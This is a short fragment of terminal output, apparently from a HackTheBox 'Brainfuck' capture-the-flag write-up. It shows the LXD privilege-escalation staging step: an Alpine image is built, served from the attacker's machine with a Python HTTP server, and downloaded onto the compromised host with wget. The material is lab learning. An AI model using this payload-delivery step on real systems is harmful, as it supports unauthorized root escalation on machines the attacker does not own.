 orestis@brainfuck:~$ wget http://10.10.14.32/alpine.tar.gz
--2021-10-08 00:51:30--  http://10.10.14.32/alpine.tar.gz
Connecting to 10.10.14.32:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3283085 (3.1M) [application/gzip]
Saving to: ‘alpine.tar.gz’
alpine.tar.gz 100%[=====================================================================================================>] 3.13M 596KB/s in 5.4s
2021-10-08 00:51:35 (596 KB/s) - ‘alpine.tar.gz’ saved [3283085/3283085]
orestis@brainfuck:~$ ^C
orestis@brainfuck:~$
~/HackT/Br/lxd-alpine-builder master ?1 ✔ 12s ls -la
drwxr-xr-x degr4ne degr4ne 4.0 KB Thu Oct  7 16:49:23 2021 .
drwxr-xr-x degr4ne degr4ne 4.0 KB Thu Oct  7 16:48:59 2021 ..
drwxr-xr-x degr4ne degr4ne 4.0 KB Thu Oct  7 16:49:00 2021 .git
.rw-r--r-- root    root    3.1 MB Thu Oct  7 16:49:23 2021 alpine-v3.14-i686-20211007_1649.tar.gz
.rwxr-xr-x degr4ne degr4ne 7.5 KB Thu Oct  7 16:49:00 2021 build-alpine
.rw-r--r-- degr4ne degr4ne  26 KB Thu Oct  7 16:49:00 2021 LICENSE
.rw-r--r-- degr4ne degr4ne 768 B  Thu Oct  7 16:49:00 2021 README.md
~/HackT/Br/lxd-alpine-builder master ?1 ✔ mv alpine-v3.14-i686-20211007_1649.tar.gz alpine.tar.gz
~/HackTheBox/BrainFuck/lxd-alpine-builder master ?1 ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.1.1 - - [07/Oct/2021 16:51:29] "GET /alpine.tar.gz HTTP/1.1" 200 -